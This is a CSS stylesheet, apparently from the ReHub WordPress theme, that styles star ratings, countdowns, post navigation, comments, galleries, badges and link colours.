.re-compare-show-diff, .diff-label{cursor: pointer;}
.re-compare-show-diff{padding: 4px; margin-right: 5px}
.table_view_charts li.low-opacity{opacity: 0.1}

@media (max-width: 468px) {
.table_view_charts .top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}
.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.table_view_charts .top_chart_first li > div { font-size: 13px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px; display: none; }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Roboto', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 10px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #fff; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 52px; height: 52px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 52px; height: 52px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p .tags-title-post{padding: 3px 8px;text-transform: uppercase; background-color: #111; color: #fff;  margin: 4px 0 8px 0 }
.single .tags p a { color: #666666; font: normal 12px 'arial', trebuchet ms;border: 1px solid #ddd;padding: 2px 8px; margin: 4px 0 8px 0 }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; height: 71px; border-radius: 50%; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 16px/18px 'Roboto', trebuchet ms; color: #111111; text-decoration: none; }
.related_articles ul li { width: 30%; margin: 0 1.5% 1.5% 1.5%; float: left; min-height: 245px; overflow: hidden; vertical-align: top; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
@media (max-width: 768px){
	.related_articles ul li > a{font-size: 12px; line-height: 14px}
}
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px; clear: both; }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 15px/15px 'Roboto', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #ddd; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 16px/16px 'Roboto', trebuchet ms; outline: none;  padding: 6px 12px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 0; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}

/* Images
-------------------------------------------------------------- */
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 40px 5% 38px 5%; position: relative; border:none;}
blockquote p { margin: 0 0 25px 0 !important; font-size: 22px; line-height:28px; font-weight: 400; padding: 0; font-style: italic; }
blockquote:before{color: #ee452c;font-family: FontAwesome; content: "\f10d" !important;     float: left;margin: 0 8px 0 0;}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop; overflow: hidden;}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
.wpsm_toplist_heading {padding-top: 35px; margin-top: 0 !important}
.kc-anchor{display: block;margin-bottom: 35px}
.autocontents{ list-style-type:none; counter-reset:list; }
.post .autocontents li{list-style-type:none; margin: 0 0 12px 12px}
.autocontents li:before{ color:#555; }
.autocontents li.top{ counter-increment:list; counter-reset:list1; font-size: 105% }
.autocontents li.top:before{ content:counter(list) '. '; }
.autocontents li.sub_1{ counter-increment:list1; counter-reset:list2; font-size: 95%  }
.autocontents li.sub_1:before{ content:counter(list) '.' counter(list1) '. '; }
.autocontents li.sub_2{ counter-increment:list2; font-size: 90% }
.autocontents li.sub_2:before{ content:counter(list) '.' counter(list1) '.' counter(list2) '. '; }
.kc-gotop {display: block; text-align: right;}
#toplistmenu ul{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px; border: 1px solid #ddd; border-top: none;}
#toplistmenu ul li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#toplistmenu ul li:nth-child(2n) {background-color: #f9f9f9;}
#toplistmenu ul li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#toplistmenu ul li a:hover{border-bottom: 1px dashed #111;}
#toplistmenu > ul li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 20px !important}.ml20{margin-left: 20px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/*BADGES*/
.re-starburst { display: block; width: 55px; height: 55px; background: #77B21D; position: relative; text-align: center; text-decoration: none; color: #000; font-weight: bold; font-family: Arial, sans-serif; -moz-transition: -moz-transform 0.3s ease; -webkit-transition: -webkit-transform 0.3s ease; transition: transform 0.3s ease; -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); rotation: -90deg; }
.re-starburst strong { display: inline-block; margin-top: 19px; font: bold 11px/14px Arial; letter-spacing: 0; color: #fff; text-shadow: 0 1px 0 #999; }
.re-starburst span { display: block; width: 55px; height: 55px; background: #77B21D; -webkit-transform: rotate(11.25deg); -moz-transform: rotate(11.25deg); rotation: 11.25deg; }
.re-starburst:hover, .re-starburst:hover span { background: #fa0; color: #fff; }
.re-starburst:hover { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); rotation: 270deg; }
.re-line-badge {color: #fff; padding: 5px 10px; background: #77B21D; text-shadow: 0 1px 0 #999; font: bold 10px/14px Roboto, Arial; position: relative; text-transform: uppercase; display: inline-block; z-index: 999}
.re-line-badge span:before{content: "★"; margin-right: 4px; font-size: 95%}
.re-line-badge span:after{content: "★"; margin-left: 4px; font-size: 95%}
.re-line-badge.re-line-table-badge span:before { width: 0; height: 0; border-style: solid; border-width: 0 8px 8px 0; border-color: transparent #333 transparent transparent; position: absolute; left: 0; top: 100%; content: ""; margin: 0 }
.re-line-badge.re-line-table-badge:before {width: 0;height: 0;border-style: solid;border-width: 14px 15px 0 0;border-color: #77B21D transparent transparent transparent;position: absolute;left: 100%;top: 0;content: "";}
.re-line-badge.re-line-table-badge:after{width: 0;height: 0;border-style: solid;border-width: 0 15px 14px 0;border-color: transparent transparent #77B21D transparent;position: absolute;left: 100%;bottom: 0;content: "";}
.re-line-badge.re-line-table-badge{box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);padding: 7px 14px;font: normal 14px/15px Arial; text-transform: none; position: absolute;top: 8px;left: -9px;}
.re-ribbon-badge {-webkit-font-smoothing: antialiased;  position: absolute;right: -5px; top: -5px;overflow: hidden;width: 100px; height: 100px;text-align: right; z-index: 999; pointer-events: none;}
.re-ribbon-badge span {font: bold 10px/28px Arial;color: #FFF;text-transform: uppercase;text-align: center;transform: rotate(45deg);width: 125px;display: block;background: #77B21D;box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute;top: 21px; right: -27px;}
.re-ribbon-badge span::before {content: "";position: absolute; left: 0px; top: 100%;z-index: -1;border-left: 3px solid #333;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge span::after {content: "";position: absolute; right: 0px; top: 100%;z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #333;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge.left-badge{ right: auto; left: -8px; text-align: left;}
.re-ribbon-badge.left-badge span{transform: rotate(-45deg);right: 0;}
.re-line-badge.re-line-big-label span:before { margin-right: 8px; }
.re-line-badge.re-line-big-label { padding: 8px 15px; margin: 16px auto; text-align: center; clear: both;font-size: 15px }
.top_single_area .re-line-badge{margin-bottom: 10px}

.re-starburst.badge_2, .re-starburst.badge_2 span, .re-line-badge.badge_2, .re-ribbon-badge.badge_2 span{background: #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2, .table_view_charts .top_chart_item.ed_choice_col.badge_2 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child:before{border-top: 1px solid #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child{border-bottom:1px solid #FFBC00;}
.re-line-badge.re-line-table-badge.badge_2:before{border-top-color: #FFBC00}
.re-line-badge.re-line-table-badge.badge_2:after{border-bottom-color: #FFBC00}

.re-starburst.badge_3, .re-starburst.badge_3 span, .re-line-badge.badge_3, .re-ribbon-badge.badge_3 span{background: #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3, .table_view_charts .top_chart_item.ed_choice_col.badge_3 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child:before{border-top: 1px solid #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child{border-bottom:1px solid #F39200;}
.re-line-badge.re-line-table-badge.badge_3:before{border-top-color: #F39200}
.re-line-badge.re-line-table-badge.badge_3:after{border-bottom-color: #F39200}

.re-starburst.badge_4, .re-starburst.badge_4 span, .re-line-badge.badge_4, .re-ribbon-badge.badge_4 span{background: #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4, .table_view_charts .top_chart_item.ed_choice_col.badge_4 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child:before{border-top: 1px solid #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child{border-bottom:1px solid #D50000;}
.re-line-badge.re-line-table-badge.badge_4:before{border-top-color: #D50000}
.re-line-badge.re-line-table-badge.badge_4:after{border-bottom-color: #D50000}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.quick_view_btn a:hover { background-color: #fb7203 }
